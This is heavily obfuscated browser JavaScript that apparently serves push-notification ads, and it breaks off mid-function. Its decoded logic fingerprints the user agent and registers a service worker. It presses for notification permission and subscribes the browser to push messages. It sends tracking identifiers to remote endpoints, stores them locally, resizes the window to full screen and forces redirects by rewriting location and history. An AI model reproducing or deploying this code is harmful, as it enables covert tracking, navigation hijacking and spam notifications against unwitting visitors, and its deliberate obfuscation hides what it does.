,U6,f8,N7,i0,U1,n7,D1,A6,j7,N0,x1,f6,h6,H9,z5,q7,q1,I5,Q6,p5,Y7,Q1,O5,N1,V1,o,Z1,l1,A7,e7,w5,s8,O8,s,i8,q8,L7,y1,A9,B8,e0,S1,x5,f1,P1,K7,F1,N8,i1,m1,t0,p6,H1,Z6,L5,M1,R7,D6,B6,U9,j,m8,d5,I8,y5,t7,S0,G1,I7,M5,g0,Q8,w7,r0,c1,k1,Z8,J1,u1,k5,s5,U0,S,da,q,bb,hb,ya,Ea,V,jb,fb,t,h,mb,Fa,Wa,Ia,ja,Ya,La,ta,eb,v,L,O,N,Ha,Ta,ha,Ua,xa,B,qb,ua,g,X,H,Ka,Ja,d,T,n,r,u,w,Y,rb,G,K,Pa,A,lb,na,Qa,E,ga,db,F,ea,I,Ra,M,J,cb,Sa,gb,sb,aa,pa,Ga,ma,Va,Na,Oa,tb,pb,ob,Da,nb,wa,Z,p,y,C,z,va,oa,x,ia,W,la,Ca,R,kb,ib,$a,Ba,za,Aa,ca,ka,Xa,U,Ma,ub,vb,wb,ab,fa,P,l,qa,Q,ra;s5y="18";s5y+="4";N5y="1";N5y+="5";N5y+="4";y5y="24";y5y+="9";J5y="3";J5y+="5";F5y="1";F5y+="5";n5y="20";n5y+="5";E5y="2";E5y+="00";W5y="3";W5y+="1";m5y="2";m5y+="3";m5y+="4";T5y="1";T5y+="9";T5y+="7";r5y="1";r5y+="0";r5y+="2";d5y="20";d5y+="9";M5y="5";M5y+="5";a5y="13";a5y+="7";S5y="2";S5y+="6";S5y+="4";o5y="17";o5y+="5";z5y="7";z5y+="2";D5y="1";D5y+="9";D5y+="2";G5y="3";G5y+="9";q5y="6";q5y+="3";L5y="2";L5y+="3";L5y+="8";b5y="19";b5y+="9";H5y="1";H5y+="9";H5y+="8";i5y="1";i5y+="5";i5y+="7";I5y="1";I5y+="8";I5y+="9";B5y="999";B5y+="999999";f5y="2";f5y+="0";X5y="2";X5y+="7";X5y+="6";h5y="1";h5y+="1";k5y="9";k5y+="7";C5y="2";C5y+="1";C5y+="9";Y5y="2";Y5y+="1";Y5y+="4";O5y="2";O5y+="4";P5y="3";P5y+="4";l5y="2";l5y+="3";c5y="2";c5y+="15";Z5y="5";Z5y+="6";p5y="1";p5y+="41";R5y="4";R5y+="2";Q5y="2";Q5y+="2";u5y="2";u5y+="01";U5y="2";U5y+="2";U5y+="7";g5y="27";g5y+="4";t9y="3";t9y+="7";w9y="1";w9y+="0";e9y="3";e9y+="4";v9y="3";v9y+="3";K9y="2";K9y+="0";A9y="1";A9y+="2";j9y="1";j9y+="2";x9y="3";x9y+="6";V9y="24";V9y+="4";s9y="5";s9y+="3";N9y="8";N9y+="1";y9y="1";y9y+="4";y9y+="7";J9y="1";J9y+="6";F9y="1";F9y+="7";F9y+="1";n9y="1";n9y+="16";E9y="1";E9y+="4";E9y+="4";W9y="1";W9y+="4";W9y+="0";m9y="4";m9y+="1";T9y="5";T9y+="1";r9y="1";r9y+="93";d9y="2";d9y+="5";d9y+="4";M9y="3";M9y+="0";a9y="1";a9y+="1";a9y+="5";S9y="1";S9y+="8";o9y="2";o9y+="07";z9y="2";z9y+="8";D9y="2";D9y+="1";D9y+="7";G9y="6";G9y+="0";q9y="2";q9y+="6";L9y="2";L9y+="4";L9y+="2";b9y="7";b9y+="4";H9y="1";H9y+="0";H9y+="0";i9y="2";i9y+="7";i9y+="5";I9y="2";I9y+="5";I9y+="0";B9y="3";B9y+="1";f9y="1";f9y+="0";f9y+="0";X9y="2";X9y+="6";X9y+="7";h9y="1";h9y+="08";k9y="2";k9y+="1";k9y+="1";C9y="2";C9y+="2";Y9y="2";Y9y+="55";O9y="1";O9y+="7";P9y="2";P9y+="2";P9y+="8";l9y="1";l9y+="5";l9y+="5";c9y="6";c9y+="8";Z9y="5";Z9y+="7";p9y="3";p9y+="3";R9y="8";R9y+="7";Q9y="1";Q9y+="2";Q9y+="3";u9y="1";u9y+="94";U9y="13";U9y+="0";g9y="1";g9y+="3";g9y+="4";t2y="1";t2y+="0";t2y+="4";w2y="2";w2y+="3";w2y+="2";e2y="3";e2y+="7";v2y="1";v2y+="2";v2y+="4";K2y="5";K2y+="4";A2y="2";A2y+="04";j2y="2";j2y+="1";x2y="22";x2y+="6";V2y="1";V2y+="1";V2y+="7";s2y="3";s2y+="5";N2y="1";N2y+="8";N2y+="5";y2y="12";y2y+="7";J2y="6";J2y+="9";F2y="2";F2y+="1";F2y+="8";n2y="9";n2y+="1";E2y="1";E2y+="7";E2y+="9";W2y="2";W2y+="3";W2y+="5";m2y="1";m2y+="0";T2y="1";T2y+="4";r2y="1";r2y+="E";r2y+="3";d2y="9";d2y+="5";M2y="2";M2y+="8";a2y="9";a2y+="0";S2y="3";S2y+="2";o2y="1";o2y+="3";o2y+="8";z2y="3";z2y+="8";D2y="2";D2y+="3";G2y="12";G2y+="5";q2y="2";q2y+="6";L2y="2";L2y+="2";L2y+="5";b2y="2";b2y+="3";b2y+="7";H2y="1";H2y+="9";i2y="1";i2y+="3";i2y+="1";I2y="14";I2y+="3";B2y="3";B2y+="6";f2y="1";f2y+="6";f2y+="0";X2y="4";X2y+="0";h2y="2";h2y+="5";k2y="2";k2y+="4";k2y+="7";C2y="1";C2y+="3";E9d.Z9d();Y2y="1";Y2y+="4";O2y="9";O2y+="4";P2y="1";P2y+="4";P2y+="8";l2y="1";l2y+="2";l2y+="9";c2y="8";c2y+="3";Z2y="25";Z2y+="8";p2y="2";p2y+="6";p2y+="9";R2y="4";R2y+="0";Q2y="6";Q2y+="6";u2y="1";u2y+="9";u2y+="5";U2y="2";U2y+="4";U2y+="6";g2y="1E";g2y+="8";t1y="2";t1y+="7";w1y="2";w1y+="7";e1y="4";e1y+="5";v1y="1";v1y+="5";v1y+="2";K1y="2";K1y+="39";X8=E9d.m0c(+K1y);T0=E9d.m0c(v1y >> 282807680);l8=E9d.m0c(+e1y);d8=E9d.m0c(w1y | 9);v1=+t1y;E7=+g2y;T8=E9d.T0c(+U2y);y8=E9d.m0c(u2y * 1);a6=E9d.T0c(+Q2y);w1=R2y << 1399446816;T5=E9d.T0c(+p2y);p1=E9d.T0c(Z2y - 0);v0=E9d.m0c(+c2y);B7=E9d.T0c(+l2y);W7=E9d.m0c(P2y >> 501654048);u6=E9d.m0c(O2y * 1);A1=Y2y << 457986592;w8=E9d.T0c("7" * 1);n1=C2y << 981129248;b5=E9d.m0c(k2y << 1778478784);Y1=+h2y;E8=E9d.m0c(X2y * 1);a5=E9d.m0c(+f2y);y7=E9d.T0c(+B2y);r8=E9d.T0c(+I2y);G7=E9d.T0c(i2y * 1);t1=H2y | 3;R8=E9d.m0c(b2y * 1);q0=E9d.m0c(+L2y);M8=E9d.m0c(+q2y);e8=E9d.m0c(+G2y);w9=E9d.m0c(+D2y);a1=z2y & 2147483647;m7=E9d.T0c(o2y << 119217504);h1=+S2y;Z9=E9d.m0c(a2y | 0);X1=+M2y;l0=E9d.T0c(+d2y);H7=r2y ^ 0;n0=E9d.m0c(T2y >> 1724013568);T1=+m2y;t9=E9d.m0c(+W2y);Y0=E9d.m0c(E2y ^ 0);n5=E9d.m0c(n2y & 2147483647);B1=+"5";P0=E9d.m0c(F2y * 1);A8=E9d.m0c(J2y | 1);u8=E9d.m0c(y2y | 95);R0=E9d.m0c(+N2y);C5=E9d.T0c(+s2y);j1=E9d.m0c(+V2y);i=+"0";C8=E9d.T0c(x2y & 2147483647);e1=+j2y;W1=E9d.m0c(A2y ^ 0);A0=E9d.m0c(+K2y);r9=E9d.T0c(+v2y);I1=+e2y;v9=E9d.T0c(+w2y);F8=E9d.T0c(t2y >> 446624064);L6=E9d.m0c(g9y ^ 0);X0=E9d.T0c(U9y | 128);n9=E9d.T0c(+u9y);x6=E9d.m0c(+Q9y);V9=E9d.T0c(R9y * 1);j8=E9d.T0c(+p9y);b8=E9d.T0c(Z9y * 1);g6=E9d.m0c(c9y >> 659003744);z8=E9d.m0c(l9y << 422479648);P8=E9d.T0c("0" << 2135830400);J5=E9d.m0c(P9y << 565343040);p7=E9d.T0c(+O9y);J6=E9d.m0c(Y9y & 2147483647);g1=+C9y;l7=E9d.m0c(+k9y);N6=E9d.m0c(+"6");X6=E9d.m0c(+h9y);E1=+"8";C7=E9d.T0c(X9y << 1382488704);O1=+f9y;J0=E9d.T0c(+B9y);V0=E9d.m0c(+I9y);H6=E9d.m0c(+i9y);a8=E9d.T0c(+H9y);R1="9" >> 1522855744;U7=E9d.m0c(+b9y);H8=E9d.m0c(L9y * 1);r1=+q9y;U6=E9d.T0c(+G9y);f8=E9d.m0c(D9y * 1);N7=E9d.T0c(+z9y);i0=E9d.T0c(+o9y);U1=S9y | 2;n7=E9d.m0c(a9y * 1);D1=M9y | 12;A6=E9d.m0c(+d9y);j7=E9d.m0c(r9y * 1);N0=E9d.T0c(+T9y);x1=m9y & 2147483647;f6=E9d.m0c(+W9y);h6=E9d.T0c(E9y & 2147483647);H9=E9d.T0c(n9y | 4);z5=/Android/i;q7=E9d.T0c(F9y | 160);q1=J9y << 1554727392;I5=E9d.m0c(+y9y);Q6=E9d.m0c(+N9y);p5=E9d.T0c(+s9y);Y7=E9d.T0c(+V9y);Q1=x9y & 2147483647;O5=E9d.m0c(j9y | 0);N1=+A9y;V1=K9y ^ 0;o="2" >> 1057986112;Z1=v9y << 1910463744;l1=+"6";A7=E9d.m0c(e9y >> 47996416);e7=E9d.T0c(w9y | 8);w5=E9d.m0c(t9y | 36);s8=E9d.T0c(+g5y);O8=E9d.m0c(U5y >> 798606304);s=+"1";i8=E9d.m0c(u5y | 9);q8=null;L7=E9d.T0c(Q5y ^ 0);y1=+R5y;A9=E9d.m0c(p5y & 2147483647);B8=E9d.T0c(Z5y & 2147483647);e0=E9d.T0c(+c5y);S1=l5y << 91652064;x5=/\|/;f1=P5y | 34;P1=+O5y;K7=E9d.m0c(+Y5y);F1=E9d.T0c(+C5y);N8=E9d.T0c(+k5y);i1=+h5y;m1="7" | 6;t0=E9d.T0c(X5y & 2147483647);p6=E9d.T0c(+f5y);H1="4" ^ 0;Z6=E9d.T0c(+(336.67 === 130.21?(![],! !1):(200,651) <= (1340,5180)?"8":870.86));L5=E9d.T0c(+"2");M1=B5y ^ 0;R7=E9d.m0c(+I5y);D6=E9d.T0c(+i5y);B6=E9d.T0c(H5y - 0);U9=E9d.T0c(b5y & 2147483647);j=+"3";m8=E9d.T0c(L5y | 102);d5=E9d.T0c(+q5y);I8=E9d.m0c(G5y & 2147483647);y5=E9d.T0c(D5y << 1940379104);t7=E9d.T0c(+z5y);S0=E9d.T0c(+o5y);G1=E9d.m0c(S5y & 2147483647);I7=E9d.T0c(+a5y);M5=E9d.m0c(+M5y);g0=E9d.T0c(+d5y);Q8=E9d.T0c(+r5y);w7=E9d.T0c(T5y & 2147483647);r0=E9d.m0c(+m5y);c1=W5y * 1;k1=+E5y;Z8=E9d.T0c(n5y | 137);J1=F5y * 1;u1=+J5y;k5=E9d.m0c(y5y << 12939136);s5=E9d.T0c(+N5y);U0=E9d.m0c(s5y ^ 0);try{(S=function(){var K5y,A5y,j5y,x5y,V5y,i7,T7,o1,S7,L1,P7,K1,a,b,c;K5y="25";K5y+="1";A5y="1";A5y+="2";A5y+="8";j5y="5E";j5y+="3";x5y="1";x5y+="1";x5y+="1";V5y="2";V5y+="7";V5y+="1";i7=E9d.m0c(V5y ^ 0);T7=E9d.T0c(x5y >> 1611232352);E9d.B9d();o1=/(iPod|iPhone|iPad)/;S7=+j5y;L1=E9d.m0c(+A5y);P7=E9d.m0c(K5y * 1);K1=E9d.T0c(+"9");if(navigator[p1][L1](o1) && !navigator[p1][F1]()[G1](K1)){if(!p || Ta()){a=Math[W1](new Date()[j1]() / H7)[B7]();sessionStorage[l7](m7,a);b=u || B(E7,M1)[B7]() + B(E7,M1)[B7]();p && (b=B(E7,M1)[B7]() + B(E7,M1)[B7]());r=r || R7;a=H(b + T7 + n + T7 + a + T7 + r,B1);Ua(i7 + Va + N7 + a);}}else if((n7 in window)){Wa();if(R && p)try{R(Xa);}catch(e){}c=function(){E9d.B9d();Ya(function(a){var v5y,J7;v5y="1";v5y+="7";E9d.B9d();v5y+="7";J7=E9d.T0c(+v5y);a?navigator[A7][J7]()[q7](function(a){E9d.Z9d();a?a[U7][t7]()[q7](function(a){var e5y,g7;e5y="2E";e5y+="3";E9d.B9d();g7=+e5y;a?setTimeout(function(){var w5y,V7;w5y="1";w5y+="4";w5y+="9";V7=E9d.m0c(+w5y);E9d.B9d();try{ca();}catch(a){}h(V7,e7,{},ta);},g7):da();}):da();}):da();});};p || ea?p && s == $a[G1](n)?setTimeout(c,S7):c():ab[P7](function(a){E9d.B9d();a?v():c();});}else v();},da=function(){p && (w=ua());E9d.Z9d();I && localStorage[l7](fa,encodeURIComponent(btoa(JSON[Y7]({tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y}))));bb();},q=function(a,b){var U8y,g8y,t5y,r7,X7,v7;U8y="1";E9d.B9d();U8y+="7";U8y+="4";g8y="2";g8y+="2";g8y+="4";t5y="1";t5y+="10";r7=E9d.T0c(+t5y);X7=E9d.T0c(g8y ^ 0);v7=E9d.T0c(+U8y);if(b=new RegExp(r7 + encodeURIComponent(b) + v7)[X7](a))return decodeURIComponent(b[s]);},bb=function(){var h8y,k8y,C8y,Y8y,O8y,P8y,l8y,c8y,Z8y,p8y,R8y,Q8y,u8y,u7,Q7,h7,g8,c7,a7,s7,S8,d7,x7,O7,b7,D7,a,b;h8y="1";h8y+="5";h8y+="3";k8y="8";k8y+="6";C8y="1";C8y+="6";C8y+="4";Y8y="1";Y8y+="5";O8y="3";O8y+="8";P8y="2";P8y+="7";P8y+="3";l8y="7";l8y+="8";c8y="1";c8y+="3";c8y+="3";Z8y="6";Z8y+="7";p8y="2";p8y+="2";p8y+="3";R8y="2";R8y+="7";R8y+="7";Q8y="9";Q8y+="3";u8y="1";u8y+="5";u8y+="E";u8y+="3";u7=+u8y;Q7=E9d.T0c(+Q8y);h7=E9d.m0c(+R8y);g8=E9d.T0c(p8y << 852110400);c7=E9d.m0c(Z8y ^ 0);a7=E9d.T0c(c8y ^ 0);s7=E9d.T0c(l8y >> 301105312);S8=E9d.m0c(+P8y);d7=E9d.T0c(O8y * 1);x7=E9d.m0c(+Y8y);O7=E9d.T0c(C8y - 0);E9d.Z9d();b7=E9d.T0c(+k8y);D7=E9d.T0c(h8y & 2147483647);if(!((D7 in window)))if((A7 in navigator)){if((c7 in window)){h(h7,e7);p || setTimeout(function(){var f8y,X8y,Z7,f7;f8y="7";f8y+="7";X8y="1";E9d.B9d();X8y+="3";Z7=E9d.m0c(+X8y);f7=E9d.m0c(f8y & 2147483647);va || window[Z7](f7);},u7);a=encodeURIComponent(H(JSON[Y7]([n,r,u,w,Q7,y,T,cb,!s,wa]),B1));-s != a[I7](a7) && (a=a[w7](/%2F/g,x7));if(ga){b=xa();if(!b)return;b=ha(b) + y7 + a;}else if(db)(b=ha(E),b+=y7 + a);else {b=N7 + a;p && (b=ha(E) + y7 + a);}i <= F && d7 == Notification[b7]?ya(!i):navigator[A7][s7](b,{scope:N7})[q7](function(a){var B8y,z7;B8y="1";E9d.B9d();B8y+="4";B8y+="2";z7=E9d.T0c(+B8y);h(O7,e7,{sw_url:b,top_url:x});navigator[A7][z7][q7](function(e){var H8y,i8y,I8y,k7,V8,M7;H8y="2";H8y+="2";H8y+="0";i8y="2";E9d.B9d();i8y+="4";i8y+="3";I8y="2";I8y+="6";I8y+="6";k7=E9d.m0c(I8y - 0);V8=E9d.m0c(i8y | 19);M7=E9d.T0c(+H8y);h(k7,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(k7,e7,{sw_url:b,top_url:x});});Notification[M7]()[q7](function(f){var L8y,b8y,o7,F7,k;L8y="20";L8y+="2";b8y="1";b8y+="87";o7=E9d.m0c(+b8y);F7=E9d.m0c(+L8y);z=f;va=!i;try{k=i;switch(z){case p7:k=o;za();break;case d7:k=s;Aa();break;case L7:(k=i,Ba());}localStorage[l7](o7,k[B7]());}catch(Za){}try{window[F7]();}catch(Za){}Ca=!i;p7 !== f?(Da && ea && (window[G7](i,i),window[K7][W7]?(top[j7][H8](screen[B8],screen[l8]),top[j7][H8](screen[B8],screen[l8])):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8])),h(b7,f,{},function(b){var q8y,n8,e,k,d;q8y="1";q8y+="8";q8y+="6";n8=E9d.m0c(q8y >> 277794112);b && k1 == b[C7] || t(b7,f);(e=d7 == z,k=L7 == z?J:K,d=L7 == z?eb:v);b=function(){N8 == k && A?d():ya(e,!s) || d();};I && !Ea()?b():a[n8]()[q7](b)[A8](b);})):(h(b7,f,{},function(a){a && k1 == a[C7] || t(b7,f);}),a[U7][t7]()[q7](function(a){var z8y,D8y,G8y,U8,t8,J8;z8y="1";z8y+="6";z8y+="6";D8y="1";D8y+="3";D8y+="6";G8y="8";E9d.Z9d();G8y+="8";U8=E9d.T0c(+G8y);t8=E9d.T0c(+D8y);J8=E9d.T0c(+z8y);h(J8,e7,{sw_url:b,top_url:x},function(a){E9d.Z9d();a && k1 == a[C7] || t(J8,e7,{sw_url:b,top_url:x});});ia=q8 !== a;if(i == ia)(h(U8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(U8,e7,{sw_url:b,top_url:x});}),fb(e));else {try{ca();}catch(c){}h(t8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(t8,e7,{sw_url:b,top_url:x});ja(U,ta);});}})[A8](function(a){E9d.B9d();L();}));})[A8](function(a){v();});h(V8,e7,{},function(a){a && k1 == a[C7] || t(V8,e7);});gb && hb();if(ba)try{ba();}catch(f){}})[A8](function(a){v();});})[A8](function(a){E9d.Z9d();h(O7,e8,{sw_url:b,top_url:x,error:a[B7]()},v);});}else {try{ka();}catch(c){}h(g8,e8,{},v);}}else {try{ka();}catch(c){}h(S8,e8,{},v);}},hb=function(){var d8y,M8y,a8y,S8y,o8y,Y8,h8,c8,v8,D8,a,b,c,e,f,k;d8y="2";d8y+="4";d8y+="1";M8y="1";M8y+="8";a8y="2";a8y+="0";a8y+="0";S8y="1";S8y+="6";E9d.Z9d();S8y+="2";o8y="9E";o8y+="14";Y8=+o8y;h8=E9d.m0c(+S8y);c8=E9d.m0c(+a8y);v8=E9d.m0c(M8y ^ 0);D8=E9d.T0c(+d8y);try{if(!p){(a=Math[P8](E7 + Y8 * Math[r8]())[B7](),b=v8 + (C + X8 + y + D8 + a),c=C + X8 + y + c8 + a + h8 + Math[P8](E7 + Y8 * Math[r8]())[B7](),e=s,f=function(){var a;E9d.Z9d();a=function(){var r8y,C1;r8y="50";r8y+="0";E9d.Z9d();C1=+r8y;T1 > e++ && setTimeout(f,C1);};Fa(c,function(b,c){E9d.B9d();var e,k;if(b && k1 == c){e=q8;try{e=JSON[Z8](b);}catch(f){a();return;}if(i == e[f8])a();else {k=e[s];s == e[i]?v():la=k;}}else a();});},k=document[u8](Q8));k[I8]=f;k[a8](w8,b);}}catch(d){}},ya=function(a,b){var j8y,x8y,V8y,s8y,N8y,y8y,J8y,F8y,n8y,E8y,W8y,m8y,T8y,k8,L8,R6,K8,x8,p8,W8,o8,l6,m6,G8,E6,T6,i6,c,e,f,k,d,g,h,m;j8y="1";j8y+="0";j8y+="9";x8y="2";E9d.B9d();x8y+="12";V8y="25";V8y+="6";s8y="2";s8y+="29";N8y="4";N8y+="6";y8y="6";y8y+="2";J8y="1";J8y+="1";F8y="5";F8y+="2";n8y="25";n8y+="2";E8y="1";E8y+="3";E8y+="2";W8y="9";W8y+="8";m8y="21";m8y+="0";T8y="8";T8y+="9";k8=E9d.T0c(+T8y);L8=E9d.m0c(m8y | 144);R6=E9d.T0c(W8y >> 1583087168);K8=E9d.m0c(E8y ^ 0);x8=E9d.T0c(n8y >> 1093886112);p8=E9d.T0c(F8y | 32);W8=E9d.m0c(+J8y);o8=E9d.T0c(y8y >> 512578496);l6=E9d.m0c("1" & 2147483647);m6=E9d.m0c(+N8y);G8=E9d.m0c(+s8y);E6=E9d.T0c(V8y * 1);T6=E9d.T0c(+x8y);i6=E9d.T0c(+j8y);c=Ea();if(!c)return !s;(e=c,c=c + (x8 + window[y8][d8][b8](x8)[s8](-o)[O8](x8)));--F;(f=document[y8][z8],k=f[I7](k8));if(-s == k)return !s;(d=f[C8](i,k),d=d + (k8 + encodeURIComponent(F[B7]())),k=f[I7](M8,k));-s != k && (d+=f[C8](k));e && (d=V(d,p8,e));W && (e=W[M],++M,M == W[f8] && (M=i),d=V(d,L8,e),d=V(d,o8,M));(d=V(d,F8,w),g=C + X8 + c + document[y8][G8] + d,h=R7,c=F + s);if(i == ib[G1](n) && Ga && -s != ma && c <= ma)try{d=K8;c < ma && (d+=W8 + X(o));m=new URL(C + X8 + Ga);m[j8][H6](B6,n);m[j8][H6](l6,w);m[j8][H6](m6,(r || R7) + E6);m[j8][H6](R6,u);m[j8][H6](T6,d);m[j8][H6](i6,u || B(E7,M1)[B7]());h=m[B7]();}catch(l){}m=function(){var A8y,n6;A8y="8";A8y+="4";n6=E9d.T0c(+A8y);E9d.B9d();h?(window[y8][N6]=h,setTimeout(function(){a?Ha(g):history[n6]();},H7)):a?Ha(g):history[n6]();};if(b)m();else if(a)m();else if(A6 != typeof window[J6])try{window[J6](z,m);}catch(l){m();}else m();return !i;},Ea=function(){var K8y,q6;K8y="5";E9d.B9d();K8y+="9";q6=E9d.T0c(K8y - 0);return i > F?q8:X(B1,q6);},V=function(a,b,c){var e,f;e=a[I7](y7 + b + U6);-s == e && (e=a[I7](M8 + b + U6));f=R7;-s == e?f=a + M8 + b + U6 + encodeURIComponent(c):(++e,f=a[C8](i,e),f+=b + U6 + encodeURIComponent(c),b=a[I7](M8,e),-s != b && (f+=a[C8](b)));return f;},jb=function(a){var w8y,e8y,v8y,t6,e6,V6,b;w8y="2";w8y+="0";w8y+="6";e8y="2";e8y+="6";e8y+="5";v8y="1";v8y+="4";v8y+="6";t6=E9d.T0c(v8y | 144);e6=E9d.T0c(e8y >> 1603815904);V6=E9d.m0c(+w8y);b=U6[t6]((H1 - a[f8] % H1) % H1);a=(a + b)[w7](/\-/g,V6)[w7](/_/g,N7);a=window[e6](a);for(var b=new Uint8Array(a[f8]),c=i;c < a[f8];++c){b[c]=a[g6](c);}return b;},fb=function(a){var t8y,S6,b;t8y="1";t8y+="5";t8y+="1";S6=E9d.m0c(t8y >> 1509835264);b=R7;try{b=jb(Y);}catch(c){var g0y,P6;g0y="6";g0y+="1";P6=E9d.m0c(g0y | 40);h(S6,P6,{},function(a){a && k1 == a[C7] || t(S6,P6);L();});return;}E9d.B9d();a[U7][S6]({userVisibleOnly:!i,applicationServerKey:b})[q7](function(a){var Q0y,u0y,U0y,v6,Y6,r6,d,g;Q0y="15";Q0y+="6";u0y="1";u0y+="3";u0y+="9";U0y="4";U0y+="3";v6=E9d.m0c(+U0y);Y6=E9d.m0c(u0y >> 1065346464);r6=E9d.m0c(Q0y & 2147483647);function b(){Fa(g,function(a,c){E9d.Z9d();k1 != c && T1 > d?(++d,b()):L();});}function f(){h(S6,e7,{vapkey:Y,subscription:a,sw_version:T,info:Z},function(a){(!a || k1 != a[C7]) && T1 > d?(++d,f()):(d=i,la?ja(U,b):ja(U,L));});}E9d.Z9d();h(Y6,e7,{},function(a){a && k1 == a[C7] || t(Y6,e7);});ia=!i;U[r6]=a;(d=i,g=C + X8 + y + v6 + la);t(S6,e7,{vapkey:Y,subscription:JSON[Y7](a),sw_version:T,info:Z},T1);f();})[A8](function(a){E9d.B9d();h(S6,e8,{error:Ia(a)},function(b){E9d.B9d();b && k1 == b[C7] || t(S6,e8,{error:Ia(a)});L();});});},t=function(a,b,c,e){var R0y,c6;R0y="2";R0y+="36";c6=E9d.T0c(R0y - 0);try{navigator[A7][X6][D6]({type:c6,event:a,status:b,event_data:c || ({}),retry:e || i});}catch(f){}},h=function(a,b,c,e){kb[G1](a) && O1 > B(s,O1)?e && e({status:k1}):(a={event:a,timestamp:new Date()[j1](),event_data:c || ({}),status:b,tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,lp_name:lb,as_name:na,hop:F + s},mb(oa,encodeURIComponent(H(JSON[Y7](a),B1)),e));},mb=function(a,b,c){var p0y,I6,e;p0y="1";p0y+="6";p0y+="7";I6=E9d.T0c(p0y << 1352135712);try{e=new XMLHttpRequest();c && (e[h6](Z6,(function(a){a(this);})[f6](e,c),e),e[h6](u6,(function(a){E9d.Z9d();a(this);})[f6](e,c),e));e[Q6](I6,a,!i);e[a6](b);}catch(f){c && c(q8);}},Fa=function(a,b){var Z0y,y6,c;Z0y="11";Z0y+="4";y6=E9d.m0c(Z0y - 0);if(A6 != typeof XMLHttpRequest){c=new XMLHttpRequest();b && (c[h6](Z6,(function(a){var c0y,w6;c0y="2";c0y+="9";w6=E9d.T0c(+c0y);E9d.B9d();k1 == this[C7] && this[w6]?a(this[w6],this[C7]):a(R7,this[C7]);})[f6](c,b),c),c[h6](u6,(function(a){E9d.B9d();a(R7,i);})[f6](c,b),c));c[Q6](x6,a,!i);c[a6]();}else self[y6](a)[q7](function(a){var l0y,d6;E9d.B9d();l0y="12";l0y+="6";d6=E9d.T0c(+l0y);b && a[d6]()[q7](function(c){b(c,a[C7]);})[A8](function(a){b(R7,i);});})[A8](function(a){E9d.Z9d();b && b(R7,i);});},Wa=function(){var C0y,Y0y,O0y,P0y,b6,z6,s6,O6,a,b;C0y="3";C0y+="0";Y0y="2";Y0y+="6";Y0y+="0";O0y="1";O0y+="9";P0y="2";P0y+="1";E9d.Z9d();P0y+="3";b6=E9d.T0c(P0y - 0);z6=E9d.T0c(+O0y);s6=E9d.m0c(+Y0y);O6=E9d.T0c(+C0y);try{a=new URL(C + X8 + nb + b6);a[j8][H6](B6,n);a[j8][H6](s6,new URL(location[N6])[d8]);a[j8][H6](O6,X(N1));b=new XMLHttpRequest();b[Q6](x6,a[B7](),!i);b[z6]=!i;b[a6](q8);}catch(c){}},Ia=function(a){var X0y,h0y,k0y,k6,C6,M6,b;X0y="17";X0y+="6";h0y="24";h0y+="8";k0y="1";k0y+="7";k0y+="2";k6=E9d.T0c(k0y * 1);C6=E9d.T0c(+h0y);M6=E9d.T0c(+X0y);b=R7;a[k6] && (b+=a[k6]);a[C6] && (b+=M6 + a[C6]);return b;},ja=function(a,b){var c;E9d.B9d();try{if(a){c=H(JSON[Y7](a),B1);Ja[H6](fa,c)[q7](function(){b && b();})[A8](function(a){b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){E9d.Z9d();try{Ja[p6](fa)[q7](function(b){E9d.Z9d();var c;try{c=q8;b && (c=JSON[Z8](Ka(b,B1)));a && a(c);}catch(e){a && a(q8);}})[A8](function(b){E9d.B9d();a && a(q8);});}catch(b){a && a(q8);}},La=function(a){p?a && N(a):L6 != a && N8 != a || !A || N(A);},ta=function(){E9d.B9d();O(aa);},eb=function(){O(J);},v=function(){O(K);},L=function(){var a0y,S0y,o0y,z0y,D0y,G0y,q0y,L0y,b0y,H0y,i0y,I0y,B0y,f0y,E9,i9,K6,j6,R9,F6,l9,B9,T9,N9,J9,o6,m9,W6,G6,a,b,c;a0y="8";a0y+="0";S0y="2";S0y+="4";S0y+="5";o0y="9";o0y+="9";z0y="1";z0y+="7";z0y+="8";D0y="2";D0y+="5";G0y="20";G0y+="8";q0y="2";q0y+="3";q0y+="3";L0y="2";L0y+="4";b0y="3";b0y+="2";H0y="2";H0y+="0";H0y+="3";i0y="5";i0y+="0";I0y="6";I0y+="4";B0y="1";B0y+="1";B0y+="2";f0y="2";f0y+="4";f0y+="0";E9=E9d.m0c(+f0y);i9=E9d.m0c(B0y | 16);K6=E9d.m0c(I0y ^ 0);j6=E9d.T0c(i0y - 0);R9=E9d.T0c("3" - 0);F6=E9d.T0c(H0y | 129);l9=E9d.m0c(+b0y);B9=E9d.T0c(L0y - 0);T9=E9d.m0c(q0y << 346538720);N9=E9d.m0c(+G0y);J9=E9d.T0c(D0y * 1);o6=E9d.m0c(+z0y);m9=E9d.T0c(+o0y);W6=E9d.m0c(+S0y);E9d.Z9d();G6=E9d.T0c(+a0y);if(pa)try{(a=o6 + ob,a=a + F6,b=ua(),c=new URL(a));c[j8][H6](B6,pb);c[j8][H6](G6,w);c[j8][H6](K6,B(E7,M1)[B7]());c[j8][H6](W6,n);c[j8][H6](j6,H9);c[j8][H6](B9,l9);c[j8][H6](m9,b);c[j8][H6](E9,qb([R9,T9,E9]));c[j8][H6](i9,N9);c[j8][H6](n9,A9);a=c[B7]();a={rt_url:a,push_id:b,type:J9};try{navigator[A7][X6][D6](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){E9d.B9d();function c(){var M0y,q9;M0y="7";M0y+="6";q9=E9d.m0c(+M0y);L6 != a && N8 != a || !A?I?N(oa + q9):U9 == a && window[U9]():N(A);}if(p)a && N(a);else if(!b && Ca && A6 != typeof window[J6])try{window[J6](z,c);}catch(e){c();}else c();},N=function(a){window[G7](i,i);window[K7][W7]?top[j7][H8](screen[B8],screen[l8]):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8]);window[y8][N6]=a;},Ha=function(a){var 